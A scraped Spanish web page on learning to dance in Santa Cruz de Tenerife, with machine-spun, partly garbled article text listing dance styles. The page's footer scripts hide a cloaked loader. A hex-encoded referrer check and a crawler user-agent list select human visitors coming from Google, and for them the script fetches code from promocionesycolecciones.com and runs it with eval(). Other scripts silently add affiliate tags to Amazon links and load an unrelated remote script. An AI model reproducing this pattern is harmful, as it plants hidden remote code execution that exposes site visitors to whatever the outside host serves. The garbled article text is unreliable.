

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amigosdeladanza.es/aprender-a-bailar-en-santa-cruz-de-tenerife
body_size: 10802
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/amigosdeladanza-es.png"/>
		<link rel="apple-touch-icon" href="/images/amigosdeladanza-es.png"/>

        <!-- Title y Description -->

        <title>Aprender a bailar en Santa Cruz de Tenerife</title>

        <meta name="description" content="Para aprender a bailar en Santa Cruz de Tenerife, vas a necesitar encontrar una buena academia de baile o escuela de danza, de manera que hemos facilitado el...">

        <meta name="keywords" content="danza">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://amigosdeladanza.es/aprender-a-bailar-en-santa-cruz-de-tenerife">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Aprender a bailar en Santa Cruz de Tenerife">

        <meta property="og:description" content="Para aprender a bailar en Santa Cruz de Tenerife, vas a necesitar encontrar una buena academia de baile o escuela de danza, de manera que hemos facilitado el...">

        <meta property="og:image" content="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santa-Cruz-de-Tenerife.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Aprender a bailar en Santa Cruz de Tenerife">

        <meta property="og:url" content="https://amigosdeladanza.es/aprender-a-bailar-en-santa-cruz-de-tenerife/">

        <meta property="og:site_name" content="amigosdeladanza.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="danza">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="amigosdeladanza.es">

		<meta name="mobile-web-app-title" content="amigosdeladanza.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Aprender a bailar en Santa Cruz de Tenerife">

        <meta name="twitter:description" content="Para aprender a bailar en Santa Cruz de Tenerife, vas a necesitar encontrar una buena academia de baile o escuela de danza, de manera que hemos facilitado el...">

        <meta name="twitter:image" content="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santa-Cruz-de-Tenerife.jpg">

        <meta name="twitter:image:alt" content="Aprender a bailar en Santa Cruz de Tenerife">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://amigosdeladanza.es/#website", 
		"url": "https://amigosdeladanza.es", 
		"name": "amigosdeladanza.es", 
		"description": null, 
		"publisher": { "@id": "https://amigosdeladanza.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://amigosdeladanza.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Aprender a bailar en Santa Cruz de Tenerife",

          "description": "Para aprender a bailar en Santa Cruz de Tenerife, vas a necesitar encontrar una buena academia de baile o escuela de danza, de manera que hemos facilitado el...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/tiposdebailes.net\/wp-content\/uploads\/2022\/03\/Aprender-a-bailar-en-Santa-Cruz-de-Tenerife.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "amigosdeladanza.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/amigosdeladanza.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-santa-cruz-de-tenerife\/"
          },

          
          "articleSection": "danza",

          
          "url": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-santa-cruz-de-tenerife\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/amigosdeladanza.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "danza",

              "item": "https:\/\/amigosdeladanza.es\/categoria\/danza"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Aprender a bailar en Santa Cruz de Tenerife",

              "item": "https:\/\/amigosdeladanza.es\/aprender-a-bailar-en-santa-cruz-de-tenerife\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2275" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">amigosdeladanza.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/danza">danza</a>

            
            <span>&gt;</span>

            Aprender a bailar en Santa Cruz de Tenerife
        </div>

        

        <article>

            <h1>Aprender a bailar en Santa Cruz de Tenerife</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/danza">danza</a></span>

                
            </div>

            

            			            <p>Para <strong>aprender a bailar en Santa Cruz de Tenerife</strong>, vas a necesitar encontrar una buena academia de baile o escuela de danza, de manera que hemos facilitado el contacto de aquellas con las que vas a tener una mejor experiencia, pudiendo dar ese paso hacia el frente que siempre había soñado y que te permitiría aprender a bailar mientras disfrutas conociendo gente nueva y practicando ejercicio físico.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="750" height="526" src="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santa-Cruz-de-Tenerife.jpg" alt="Aprender a bailar en Santa Cruz de Tenerife" class="wp-image-4237" srcset="https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santa-Cruz-de-Tenerife.jpg 750w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santa-Cruz-de-Tenerife-300x210.jpg 300w, https://tiposdebailes.net/wp-content/uploads/2022/03/Aprender-a-bailar-en-Santa-Cruz-de-Tenerife-240x168.jpg 240w" sizes="(max-width: 750px) 100vw, 750px"></figure>



<h2 class="wp-block-heading">Cuáles son los bailes tradicionales de Santa Cruz de Tenerife</h2>



<p>Los bailes tradicionales nos ayudan a acercarnos más a esta cultura, y conocer una parte muy importante de su historia.</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="9596755047" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>



<p>Continuación vamos a descubrir cuáles son los <strong>bailes tradicionales de Santa Cruz de Tenerife</strong>, destacando las particularidades de cada uno de ellos y la importancia que tienen en sus fiestas:</p>



<ul><li>El gorgojito</li><li>Pasacatre</li><li>Sorondongo de La Victoria de Acentejo</li><li>Tanganillo, Santo Domingo y Tajaraste</li><li>La polkita</li><li>Isa de Tenerife</li><li>Seguidillas y saltonas</li><li>Folias de Tenerife</li><li>Malagueñas</li><li>Tango de la Florida</li><li>Pasodoble malagueño</li><li>Tajaraste de El Amparo</li><li>Danzas de cintas de Tenerife</li></ul>



<p>Además de los <strong>bailes regionales de Santa Cruz de Tenerife</strong>, también es interesante que valores otras alternativas para aprender a bailar con el objetivo de poder encontrar aquellas que realmente te llenen y te animen a disfrutar de la mejor experiencia.</p><ins class="adsbygoogle" style="display:block" data-ad-format="fluid" data-ad-layout-key="-fb+5w+4e-db+86" data-ad-client="ca-pub-2346620701331677" data-ad-slot="4697643970"></ins>
<br/>



<h2 class="wp-block-heading">Otros bailes que puedes aprender a bailar en Santa Cruz de Tenerife</h2>



<p>Conseguir averiguar cuál es nuestro tipo de baile perfecto muchas veces puede requerir semanas o incluso meses de búsqueda, y es que puedes echar un vistazo al listado que te hemos preparado a continuación, donde vas a poder encontrar un montón de <strong>estilos de baile que puedes aprender a bailar en Santa Cruz de Tenerife</strong>.</p>



<p>Sin embargo, nuestro consejo es que te decantes por aquellos que tienen más la atención, y entre todos, optes por uno concreto para empezar, eros y ves que no te llena, ve probando hasta dar con el tipo de baile que realmente te ayude a vivir una experiencia positiva:</p>



<ul><li>Charleston</li><li>Popping</li><li>Ballet neoclásico</li><li>Jazz</li><li>Electro dance</li><li>Vals</li><li>Mambo</li><li>Danza africana</li><li>Breakdance</li><li>Reggaeton</li><li>Danza moderna</li><li>Hip hop</li><li>Tap</li><li>Samba</li><li>Capoeira</li><li>Rumba</li><li>Polka</li><li>Ballet contemporáneo</li><li>Fox</li><li>Quickstep</li><li>Twerking</li><li>Bailes latinos</li><li>Danza del vientre</li><li>Folk Dance</li><li>Chachachá</li><li>Flamenco</li><li>Danza contemporánea</li><li>Bachata</li><li>Foxtrot</li><li>Locking</li><li>Swing</li><li>Danza profesional</li><li>Ballet clásico</li><li>Bolero</li><li>Salsa</li><li>Merengue</li><li>Tango</li><li>Bailes de salón</li></ul>



<h2 class="wp-block-heading">Las ventajas de aprender a bailar en Santa Cruz de Tenerife</h2>



<p><strong>Aprender pasos de baile</strong> es una actividad muy divertida y que además te ayuda a mejorar tanto a nivel físico como al nivel intelectual.</p><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2346620701331677" data-ad-slot="8332774917" data-ad-format="auto" data-full-width-responsive="true"></ins>
<br/>



<p>Esto se debe a que vas a tener que practicar ejercicio físico a la vez que también concentrarte e ir memorizando poco a poco todos los pasos.</p>



<p>En un principio puede que esto te parezca muy complicado, pero conforme vayas cogiendo soltura y confianza en ti mismo, veras que realmente es algo que puedes dominar y que lo puedes hacer mucho mejor de lo que nunca hubieses imaginado.</p>



<p>A nivel psicológico, vas a disfrutar de una sustancial mejora en tu vida, ya que no sólo vas a desconectar de las obligaciones, quehaceres y problemas del día a día, sino que también verás que tu vida social mejora, conociendo gente nueva muy interesante.</p>



<p>A esto hay que añadir que vas a descansar mejor, de concentradas y mejorarás tus aptitudes a muy diferentes niveles psicológicos.</p>



<p>En cuanto al apartado físico, recuerda que practicar ejercicio con regularidad es algo que te ayuda a mejorar desde tu elasticidad hasta tu fuerza, aportando más energía al día a día.</p>



<p>En definitiva, aprender a bailar es una experiencia a través de la cual vas a disfrutar de un cambio muy positivo en tu vida, mejorando tumor en el día a día y rompiendo por fin con aquellos muros que te hacían difícil tomar las riendas de tu vida.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#197b706d7c757a716c61596078717676377c6a"><span class="__cf_email__" data-cfemail="7b19120f1e1718130e033b021a131414551e08">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#a0c2c9d4c5ccc3c8d5d8e0d9c1c8cfcf8ec5d3"><span class="__cf_email__" data-cfemail="bcded5c8d9d0dfd4c9c4fcc5ddd4d3d392d9cf">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=99101&from=amigosdeladanza.es&id=270')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/posicionesballet.htm' alt='Pasos y posiciones del cuerpo de ballet'><h2>Pasos y posiciones del cuerpo de ballet</h2></a></li><li><a href='/Estatutodelbailarin.html' alt='Estatuto del Bailarín profesional'><h2>Estatuto del Bailarín profesional</h2></a></li><li><a href='/objetivos.htm' alt='Objetivos de la danza'><h2>Objetivos de la danza</h2></a></li><li><a href='/dummy/' alt='Actividades de danza'><h2>Actividades de danza</h2></a></li><li><a href='/notacion.htm' alt='Notacion coreografica'><h2>Notacion coreografica</h2></a></li><li><a href='/linkscompanias.htm' alt='Compañias de danza y ballet'><h2>Compañias de danza y ballet</h2></a></li><li><a href='/bailar-solo/' alt='Bailar solo /a: beneficios y estilos'><h2>Bailar solo /a: beneficios y estilos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>amigosdeladanza.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 amigosdeladanza.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#63010c170a090c0d0f0a0d0623040e020a0f4d000c0e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://amigosdeladanza.es/",
					"website_privacy_policy_url": "https://amigosdeladanza.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Aprender+a+bailar+en+Santa+Cruz+de+Tenerife", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92842a294ad4936b4d4190396b8c2fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
